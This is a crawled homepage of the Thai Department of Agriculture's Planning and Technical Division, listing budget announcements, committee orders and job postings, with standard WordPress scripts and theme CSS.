                                                <a href="https://www.doa.go.th/plan/?p=21606" title="สมดุลวัฒนธรรมองค์กรและการทำงานของกรมวิชาการเกษตร">สมดุลวัฒนธรรมองค์กรและการทำงานของกรมวิชาการเกษตร</a>
                                            </p>
                                            <p class="post-meta-date">
                                                August 7, 2568                                            </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                                <div class="row">
                            <div class="col-sm-12 ">
                                <div class="post-side-content border-bottom py-3">
                                    <div class="row">
                                        <div class="col-lg-2 col-3 text-center align-self-center ">
                                            <a href="https://www.doa.go.th/plan/?p=17842" title="ประกาศรายชื่อผู้ผ่านการคัดเลือกหลักสูตรการใช้สถิติกับงานทดสอบในพื้นที่ รุ่นที่ 15">
                                                <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                            </a>
                                        </div>
                                        <div class="col-lg-10 col-9 align-self-center">
                                            <p class="post-meta-title mb-2">
                                                <a href="https://www.doa.go.th/plan/?p=17842" title="ประกาศรายชื่อผู้ผ่านการคัดเลือกหลักสูตรการใช้สถิติกับงานทดสอบในพื้นที่ รุ่นที่ 15">ประกาศรายชื่อผู้ผ่านการคัดเลือกหลักสูตรการใช้สถิติกับงานทดสอบในพื้นที่ รุ่นที่ 15</a>
                                            </p>
                                            <p class="post-meta-date">
                                                March 4, 2568                                            </p>

                                        </div>
                                    </div>
                                </div>
                            </div>
                        </div>
                                            </div>
                </div>
                <div class="mb-120 d-block"></div>
                <div class="row gy-5 g-xl-10">
                    <div class="col-12">
                        <div class="title-header mb-3">
                            <h2 class="title-text title-bg align-items-start flex-column">
                                ประกาศกองแผนงาน
                            </h2>
                            <div class="title-tab float-end">
                                <ul class="nav nav-line-tabs ">
                                    <li class="nav-item ">
                                        <a class="nav-link active" data-bs-toggle="tab" href="#tab_general"> ประกาศทั่วไป </a>
                                    </li>
                                    <li class="nav-item ">
                                        <a class="nav-link " data-bs-toggle="tab" href="#tab_buys"> จัดซื้อจัดจ้าง </a>
                                    </li>
                                    <li class="nav-item ">
                                        <a class="nav-link" data-bs-toggle="tab" href="#tab_jobs"> สมัครงาน </a>
                                    </li>
                                </ul>
                            </div>
                        </div>
                        <div class="tab-content">
                            <div class="tab-pane fade active show" id="tab_general">
                                                                <div class="row">
                                    <div class="col-sm-12 ">
                                        <div class="post-side-content border-bottom py-3">
                                            <div class="row">
                                                <div class="col-lg-2 col-3 text-center align-self-center ">
                                                    <a href="https://www.doa.go.th/plan/?p=22161" title="ประกาศการบริหารแผนงาน โครงการและงบประมาณ ตามคำรับรองการปฏิบัติตามเงื่อนไขของการอนุมัติงบประมาณด้านวิทยาศาสตร์ วิจัยและนวัตกรรม ประจำปีงบประมาณ พ.ศ. 2569">
                                                        <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                                    </a>
                                                </div>
                                                <div class="col-lg-10 col-9 align-self-center">
                                                    <p class="post-meta-title mb-2">
                                                        <a href="https://www.doa.go.th/plan/?p=22161" title="ประกาศการบริหารแผนงาน โครงการและงบประมาณ ตามคำรับรองการปฏิบัติตามเงื่อนไขของการอนุมัติงบประมาณด้านวิทยาศาสตร์ วิจัยและนวัตกรรม ประจำปีงบประมาณ พ.ศ. 2569">ประกาศการบริหารแผนงาน โครงการและงบประมาณ ตามคำรับรองการปฏิบัติตามเงื่อนไขของการอนุมัติงบประมาณด้านวิทยาศาสตร์ วิจัยและนวัตกรรม ประจำปีงบประมาณ พ.ศ. 2569</a>
                                                    </p>
                                                    <p class="post-meta-date">
                                                        October 30, 2568                                                    </p>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row">
                                    <div class="col-sm-12 ">
                                        <div class="post-side-content border-bottom py-3">
                                            <div class="row">
                                                <div class="col-lg-2 col-3 text-center align-self-center ">
                                                    <a href="https://www.doa.go.th/plan/?p=19810" title="รายงานผลประเมินองค์กรคุณธรรม กองแผนงานและวิชาการ ประจำปี พ.ศ. 2568">
                                                        <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                                    </a>
                                                </div>
                                                <div class="col-lg-10 col-9 align-self-center">
                                                    <p class="post-meta-title mb-2">
                                                        <a href="https://www.doa.go.th/plan/?p=19810" title="รายงานผลประเมินองค์กรคุณธรรม กองแผนงานและวิชาการ ประจำปี พ.ศ. 2568">รายงานผลประเมินองค์กรคุณธรรม กองแผนงานและวิชาการ ประจำปี พ.ศ. 2568</a>
                                                    </p>
                                                    <p class="post-meta-date">
                                                        June 10, 2568                                                    </p>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row">
                                    <div class="col-sm-12 ">
                                        <div class="post-side-content border-bottom py-3">
                                            <div class="row">
                                                <div class="col-lg-2 col-3 text-center align-self-center ">
                                                    <a href="https://www.doa.go.th/plan/?p=18590" title="คำสั่งคณะทำงานแผนงานวิทยาศาสตร์และเทคโนโลยี ภายใต้แผนปฏิบัติการด้านวิทยาศาสตร์และเทคโนโลยี กรมวิชาการเกษตร ประจำปีงบประมาณ พ.ศ. 2568">
                                                        <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                                    </a>
                                                </div>
                                                <div class="col-lg-10 col-9 align-self-center">
                                                    <p class="post-meta-title mb-2">
                                                        <a href="https://www.doa.go.th/plan/?p=18590" title="คำสั่งคณะทำงานแผนงานวิทยาศาสตร์และเทคโนโลยี ภายใต้แผนปฏิบัติการด้านวิทยาศาสตร์และเทคโนโลยี กรมวิชาการเกษตร ประจำปีงบประมาณ พ.ศ. 2568">คำสั่งคณะทำงานแผนงานวิทยาศาสตร์และเทคโนโลยี ภายใต้แผนปฏิบัติการด้านวิทยาศาสตร์และเทคโนโลยี กรมวิชาการเกษตร ประจำปีงบประมาณ พ.ศ. 2568</a>
                                                    </p>
                                                    <p class="post-meta-date">
                                                        March 24, 2568                                                    </p>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row">
                                    <div class="col-sm-12 ">
                                        <div class="post-side-content border-bottom py-3">
                                            <div class="row">
                                                <div class="col-lg-2 col-3 text-center align-self-center ">
                                                    <a href="https://www.doa.go.th/plan/?p=18586" title="คำสั่งแต่งตั้งคณะทำงานแผนงานวิจัยภายใต้แผนปฏิบัติการด้านวิจัยและนวัตกรรม กรมวิชาการเกษตร ประจำปีงบประมาณ พ.ศ. 2568">
                                                        <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                                    </a>
                                                </div>
                                                <div class="col-lg-10 col-9 align-self-center">
                                                    <p class="post-meta-title mb-2">
                                                        <a href="https://www.doa.go.th/plan/?p=18586" title="คำสั่งแต่งตั้งคณะทำงานแผนงานวิจัยภายใต้แผนปฏิบัติการด้านวิจัยและนวัตกรรม กรมวิชาการเกษตร ประจำปีงบประมาณ พ.ศ. 2568">คำสั่งแต่งตั้งคณะทำงานแผนงานวิจัยภายใต้แผนปฏิบัติการด้านวิจัยและนวัตกรรม กรมวิชาการเกษตร ประจำปีงบประมาณ พ.ศ. 2568</a>
                                                    </p>
                                                    <p class="post-meta-date">
                                                        March 24, 2568                                                    </p>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row">
                                    <div class="col-sm-12 ">
                                        <div class="post-side-content border-bottom py-3">
                                            <div class="row">
                                                <div class="col-lg-2 col-3 text-center align-self-center ">
                                                    <a href="https://www.doa.go.th/plan/?p=18583" title="คำสั่งแต่งตั้งคณะกรรมการวิจัยและพัฒนาของหน่วยงาน ปี 2568">
                                                        <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                                    </a>
                                                </div>
                                                <div class="col-lg-10 col-9 align-self-center">
                                                    <p class="post-meta-title mb-2">
                                                        <a href="https://www.doa.go.th/plan/?p=18583" title="คำสั่งแต่งตั้งคณะกรรมการวิจัยและพัฒนาของหน่วยงาน ปี 2568">คำสั่งแต่งตั้งคณะกรรมการวิจัยและพัฒนาของหน่วยงาน ปี 2568</a>
                                                    </p>
                                                    <p class="post-meta-date">
                                                        March 24, 2568                                                    </p>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row">
                                    <div class="col-sm-12 text-center">
                                        <h3 class="title-text d-flex align-items-center">
                                            <a href="?page_id=2177" title="ประกาศทั่วไป"> ดูทั้งหมด </a>
                                        </h3>
                                    </div>
                                </div>
                                
                            </div>
                            <div class="tab-pane fade " id="tab_buys">
                                                            </div>
                            <div class="tab-pane fade" id="tab_jobs">
                                                                <div class="row">
                                    <div class="col-sm-12 ">
                                        <div class="post-side-content border-bottom py-2">
                                            <div class="row">
                                                <div class="col-lg-2 col-3 text-center align-self-center ">
                                                    <a href="https://www.doa.go.th/plan/?p=22493" title="ประกาศรับสมัครพนักงานจ้างเหมาบริการ ตำแหน่งเจ้าหน้าที่วิเคราะห์ข้อมูลทางสถิติ">
                                                        <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                                    </a>
                                                </div>
                                                <div class="col-lg-10 col-9 align-self-center">
                                                    <p class="post-meta-title mb-2">
                                                        <a href="https://www.doa.go.th/plan/?p=22493" title="ประกาศรับสมัครพนักงานจ้างเหมาบริการ ตำแหน่งเจ้าหน้าที่วิเคราะห์ข้อมูลทางสถิติ">ประกาศรับสมัครพนักงานจ้างเหมาบริการ ตำแหน่งเจ้าหน้าที่วิเคราะห์ข้อมูลทางสถิติ</a>
                                                    </p>
                                                    <p class="post-meta-date">
                                                        November 21, 2568                                                    </p>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row">
                                    <div class="col-sm-12 ">
                                        <div class="post-side-content border-bottom py-2">
                                            <div class="row">
                                                <div class="col-lg-2 col-3 text-center align-self-center ">
                                                    <a href="https://www.doa.go.th/plan/?p=11664" title="ประกาศรับสมัครคัดเลือกเพื่อบรรจุและแต่งตั้งบุคคลเป็นลูกจ้างชั่วคราวรายเดือน จากเงินนอกงบประมาณประเภทเงินรายได้ ตำแหน่งนักวิชาการเกษตร">
                                                        <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                                    </a>
                                                </div>
                                                <div class="col-lg-10 col-9 align-self-center">
                                                    <p class="post-meta-title mb-2">
                                                        <a href="https://www.doa.go.th/plan/?p=11664" title="ประกาศรับสมัครคัดเลือกเพื่อบรรจุและแต่งตั้งบุคคลเป็นลูกจ้างชั่วคราวรายเดือน จากเงินนอกงบประมาณประเภทเงินรายได้ ตำแหน่งนักวิชาการเกษตร">ประกาศรับสมัครคัดเลือกเพื่อบรรจุและแต่งตั้งบุคคลเป็นลูกจ้างชั่วคราวรายเดือน จากเงินนอกงบประมาณประเภทเงินรายได้ ตำแหน่งนักวิชาการเกษตร</a>
                                                    </p>
                                                    <p class="post-meta-date">
                                                        October 2, 2566                                                    </p>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row">
                                    <div class="col-sm-12 ">
                                        <div class="post-side-content border-bottom py-2">
                                            <div class="row">
                                                <div class="col-lg-2 col-3 text-center align-self-center ">
                                                    <a href="https://www.doa.go.th/plan/?p=2202" title="ประกาศ การขี้นบัญชีและผลการคัดเลือกเพื่อแต่งตั้งบุคคลเป็นลูกจ้างชั่วคราวรายเดือนจากเงินนอกงบประมาณประเภทเงินรายได้ ตำแหน่วนักวิชาการเกษตร">
                                                        <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                                    </a>
                                                </div>
                                                <div class="col-lg-10 col-9 align-self-center">
                                                    <p class="post-meta-title mb-2">
                                                        <a href="https://www.doa.go.th/plan/?p=2202" title="ประกาศ การขี้นบัญชีและผลการคัดเลือกเพื่อแต่งตั้งบุคคลเป็นลูกจ้างชั่วคราวรายเดือนจากเงินนอกงบประมาณประเภทเงินรายได้ ตำแหน่วนักวิชาการเกษตร">ประกาศ การขี้นบัญชีและผลการคัดเลือกเพื่อแต่งตั้งบุคคลเป็นลูกจ้างชั่วคราวรายเดือนจากเงินนอกงบประมาณประเภทเงินรายได้ ตำแหน่วนักวิชาการเกษตร</a>
                                                    </p>
                                                    <p class="post-meta-date">
                                                        June 24, 2565                                                    </p>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row">
                                    <div class="col-sm-12 ">
                                        <div class="post-side-content border-bottom py-2">
                                            <div class="row">
                                                <div class="col-lg-2 col-3 text-center align-self-center ">
                                                    <a href="https://www.doa.go.th/plan/?p=2205" title="เลื่อนวัน เวลา และสถานที่ สอบคัดเลือก ลูกจ้างชั่วคราวรายเดือนจากเงินนอกงบประมาณประเภทเงินรายได้ ตำแหน่วนักวิชาการเกษตร">
                                                        <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/doa-logo-180x180.png" alt="กองแผนงานและวิชาการ" class="max-w80">
                                                    </a>
                                                </div>
                                                <div class="col-lg-10 col-9 align-self-center">
                                                    <p class="post-meta-title mb-2">
                                                        <a href="https://www.doa.go.th/plan/?p=2205" title="เลื่อนวัน เวลา และสถานที่ สอบคัดเลือก ลูกจ้างชั่วคราวรายเดือนจากเงินนอกงบประมาณประเภทเงินรายได้ ตำแหน่วนักวิชาการเกษตร">เลื่อนวัน เวลา และสถานที่ สอบคัดเลือก ลูกจ้างชั่วคราวรายเดือนจากเงินนอกงบประมาณประเภทเงินรายได้ ตำแหน่วนักวิชาการเกษตร</a>
                                                    </p>
                                                    <p class="post-meta-date">
                                                        June 15, 2565                                                    </p>

                                                </div>
                                            </div>
                                        </div>
                                    </div>
                                </div>
                                                                <div class="row">
                                    <div class="col-sm-12 text-center">
                                        <h3 class="title-text d-flex align-items-center">
                                            <a href="?page_id=310" title="ประกาศรับสมัครงาน"> ดูทั้งหมด </a>
                                        </h3>
                                    </div>
                                </div>
                                                            </div>
                        </div>
                    </div>
                </div>
            </div>
            <div class="col-lg-3 mb-xl-10">
                <!--
                <div class="title-header mb-3">
                    <h2 class="title-text title-bg align-items-start flex-column">
                        ระบบงานบริการ
                    </h2>
                </div>
-->
                <div class="tab-content">
                    <div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img decoding="async" width="150" height="176" src="https://www.doa.go.th/plan/wp-content/uploads/2026/01/ceo-mockup-w-empty.png" alt="" class="wp-image-22887" style="width:285px;height:auto"/></figure>
</div><div class="wp-block-image">
<figure class="aligncenter size-full is-resized"><img fetchpriority="high" decoding="async" width="285" height="334" src="https://www.doa.go.th/plan/wp-content/uploads/2025/12/sub-ceo-department-2568.png" alt="" class="wp-image-22777" style="width:285px;height:auto" srcset="https://www.doa.go.th/plan/wp-content/uploads/2025/12/sub-ceo-department-2568.png 285w, https://www.doa.go.th/plan/wp-content/uploads/2025/12/sub-ceo-department-2568-256x300.png 256w" sizes="(max-width: 285px) 100vw, 285px" /></figure>
</div><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.doa.go.th/plan/?page_id=3914"><img decoding="async" width="300" height="54" src="https://www.doa.go.th/plan/wp-content/uploads/2022/07/full-research-icon.png" alt="" class="wp-image-2164"/></a></figure>
</div><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="http://doaplant.doa.go.th/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="300" height="54" src="https://www.doa.go.th/plan/wp-content/uploads/2022/07/db-plant-species-icon.png" alt="" class="wp-image-2167"/></a></figure>
</div><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.doa.go.th/cv/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="300" height="54" src="https://www.doa.go.th/plan/wp-content/uploads/2022/07/search-plant-species-icon.png" alt="" class="wp-image-2159"/></a></figure>
</div><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://me.doa.go.th/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="300" height="54" src="https://www.doa.go.th/plan/wp-content/uploads/2022/07/sor-por-ngor-icon.png" alt="" class="wp-image-2166"/></a></figure>
</div><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://www.doa.go.th/plan/?p=1420"><img decoding="async" width="300" height="54" src="https://www.doa.go.th/plan/wp-content/uploads/2022/07/technology-offer-icon.png" alt="" class="wp-image-2161"/></a></figure>
</div><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://at.doa.go.th/journal/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="300" height="54" src="https://www.doa.go.th/plan/wp-content/uploads/2022/07/aggricalture-journal-icon.png" alt="" class="wp-image-2162"/></a></figure>
</div><div class="wp-block-image">
<figure class="aligncenter size-full"><a href="https://slip.doa.go.th/" target="_blank" rel=" noreferrer noopener"><img decoding="async" width="300" height="54" src="https://www.doa.go.th/plan/wp-content/uploads/2022/07/slip-online-icon.png" alt="" class="wp-image-2165"/></a></figure>
</div>
<div style="height:100px" aria-hidden="true" class="wp-block-spacer"></div>

<h5 class="wp-block-heading has-text-align-center">สถิติการเข้าชม</h5>
	
	
		

	
			
		
											
	
					
				
	<p><div id='mvcwid'style='text-align: center; color: #0d6d01;'><div id="wpsvccount"><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/styles/image/chevy/8.gif' alt='8'><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/styles/image/chevy/4.gif' alt='4'><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/styles/image/chevy/4.gif' alt='4'><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/styles/image/chevy/0.gif' alt='0'><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/styles/image/chevy/3.gif' alt='3'><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/styles/image/chevy/8.gif' alt='8'></div>
	<div id="wpsvctable"><div id="wpsvcvisit" style='text-align: center; color: #0d6d01;'><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/counter/user_today.png'> Users Today : 41</div><div id="wpsvcviews" style='text-align: center; color: #0d6d01;'><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/counter/views_today.png'> Views Today : 154</div><div id="wpsvconline" style='text-align: center; color: #0d6d01;'><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/counter/whos_online.png'> Who&#039;s Online : 3</div></div><div id="wpsvcip"><img src='https://www.doa.go.th/plan/wp-content/plugins/wps-visitor-counter/counter/user_year.png'> Your IP Address : 3.15.8.250</div></div></p>
                </div>
            </div>
        </div>
    </div>
</section>



<footer>
    <div class="footer-top">
        <div class="container">
            <div class="py-2 text-center">
         
                <img src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/img/กองแผนงาน.png" class="footer-logo" alt="" height="50" />
                <h6 class="font-weight-normal mt-2 mb-2">
                        เลขที่ 50 ตึกกสิกรรม ถนนพหลโยธิน ลาดยาว จตุจักร กรุงเทพฯ 10900
                    </h6>
            </div>

        </div>
    </div>
    <div class="footer-bottom">
        <div class="container">
            <div class="row">
                <div class="col-sm-12">
                    <div class="d-sm-flex justify-content-between align-items-center">
                        <div class="fs-14 font-weight-600">
                           สงวนลิขสิทธิ์ © 2565 - 2569                        </div>
                        <div class="fs-14 font-weight-600">
                             <a href="https://www.doa.go.th/plan/"  class="text-white">กองแผนงานและวิชาการ</a>  กรมวิชาการเกษตร
                        </div>
                    </div>
                </div>
            </div>
        </div>
    </div>
</footer>

<img src='https://www.doa.go.th/plan/wp-content/plugins/blackribbon/images/black_ribbon_top_left.png' class='black-ribbon stick-top stick-left'/><script src="https://www.doa.go.th/plan/wp-content/themes/kapom/assets/js/bootstrap.bundle.min.js?ver=5.1.3" id="bootstrap-js"></script>
<script src="https://www.doa.go.th/plan/wp-content/themes/kapom/js/navigation.js?ver=1.0.0" id="kapom-navigation-js"></script>
<script id="icwp-wpsf-notbot-js-extra">
var shield_vars_notbot = {"strings":{"select_action":"Please select an action to perform.","are_you_sure":"Are you sure?","absolutely_sure":"Are you absolutely sure?"},"comps":{"notbot":{"ajax":{"not_bot":{"action":"shield_action","ex":"capture_not_bot","exnonce":"cdbbb49a04","ajaxurl":"https://www.doa.go.th/plan/wp-admin/admin-ajax.php","_wpnonce":"5ba475588b","_rest_url":"https://www.doa.go.th/plan/index.php?rest_route=%2Fshield%2Fv1%2Faction%2Fcapture_not_bot&exnonce=cdbbb49a04&_wpnonce=5ba475588b"}},"flags":{"skip":false,"required":true}}}};
//# sourceURL=icwp-wpsf-notbot-js-extra
</script>
<script src="https://www.doa.go.th/plan/wp-content/plugins/wp-simple-firewall/assets/dist/shield-notbot.bundle.js?ver=21.0.8&amp;mtime=1765769141" id="icwp-wpsf-notbot-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.doa.go.th/plan/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.doa.go.th/plan/wp-includes/js/wp-emoji-loader.min.js
</script>

</body>

</html>


--- FILE ---
content_type: text/css
request_url: https://www.doa.go.th/plan/wp-content/themes/kapom/assets/css/fonts.css?ver=1.0.0
body_size: 392
content:
@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Bold.woff2') format('woff2'),
        url('../fonts/Poppins-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Regular.woff2') format('woff2'),
        url('../fonts/Poppins-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-ExtraBold.woff2') format('woff2'),
        url('../fonts/Poppins-ExtraBold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-Medium.woff2') format('woff2'),
        url('../fonts/Poppins-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Prompt';
    src: url('../fonts/Prompt-Bold.woff2') format('woff2'),
        url('../fonts/Prompt-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Prompt';
    src: url('../fonts/Prompt-Medium.woff2') format('woff2'),
        url('../fonts/Prompt-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Poppins';
    src: url('../fonts/Poppins-SemiBold.woff2') format('woff2'),
        url('../fonts/Poppins-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Prompt';
    src: url('../fonts/Prompt-Regular.woff2') format('woff2'),
        url('../fonts/Prompt-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Prompt';
    src: url('../fonts/Prompt-SemiBold.woff2') format('woff2'),
        url('../fonts/Prompt-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('../fonts/Sarabun-Bold.woff2') format('woff2'),
        url('../fonts/Sarabun-Bold.woff') format('woff');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('../fonts/Sarabun-Medium.woff2') format('woff2'),
        url('../fonts/Sarabun-Medium.woff') format('woff');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('../fonts/Sarabun-Regular.woff2') format('woff2'),
        url('../fonts/Sarabun-Regular.woff') format('woff');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Sarabun';
    src: url('../fonts/Sarabun-SemiBold.woff2') format('woff2'),
        url('../fonts/Sarabun-SemiBold.woff') format('woff');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}

@font-face {
	font-family: "bootstrap-icons";
	src: url("./fonts/bootstrap-icons.woff2?524846017b983fc8ded9325d94ed40f3") format("woff2"),
	url("./fonts/bootstrap-icons.woff?524846017b983fc8ded9325d94ed40f3") format("woff");
}



--- FILE ---
content_type: text/css
request_url: https://www.doa.go.th/plan/wp-content/themes/kapom/assets/css/theme-styles.css?ver=1.0.0
body_size: 6539
content:
/*=============== VARIABLES CSS ===============*/
:root {
    --header-height: 3.5rem;

    /*========== Colors ==========*/
    --bg-first-color: #096355;
    --first-color: #096355;
    --first-color-alt: #0C7C6B;
    --second-color: #ffd000;
    --second-color-alt: #ffaa00;
    --black-color: #0F0F10;
    --card-color: hsl(0, 0%, 90%);
    --title-color: #1B1F22;
    --text-color: #333638;
    --text-color-light: #676C6F;
    --body-color: #f5f3f4;
    --container-color: #FFFFFF;

    --menu-item-color: rgba(255, 255, 255, .55);

    /*========== Font and typography ==========*/
    --body-font: 'Poppins', 'Sarabun', sans-serif;
    --biggest-font-size: 2.25rem;
    --h1-font-size: 1.75rem;
    --h2-font-size: 1.45rem;
    --h3-font-size: 1.25rem;
    --normal-font-size: 1rem;
    --small-font-size: .938rem;
    --smaller-font-size: .813rem;

    /*========== Font weight ==========*/
    --font-bold: 700;

    /*========== z index ==========*/
    --z-tooltip: 10;
    --z-fixed: 100;
}

@media screen and (min-width: 968px) {
    :root {
        --biggest-font-size: 3.5rem;
        --h1-font-size: 2.25rem;
        --h2-font-size: 1.5rem;
        --h3-font-size: 1.25rem;
        --normal-font-size: 1rem;
        --small-font-size: .875rem;
        --smaller-font-size: .813rem;
    }
}

/*=============== BASE ===============*/


html {
    scroll-behavior: smooth;
}

body {
    font-family: var(--body-font);
    font-size: var(--normal-font-size);
    background-color: var(--body-color);
